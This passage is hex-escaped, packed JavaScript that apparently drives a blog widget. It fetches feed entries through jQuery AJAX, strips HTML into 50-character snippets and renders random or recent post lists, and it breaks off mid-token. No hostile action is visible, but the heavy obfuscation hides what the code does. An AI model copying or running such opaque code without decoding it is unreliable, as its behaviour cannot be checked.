31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5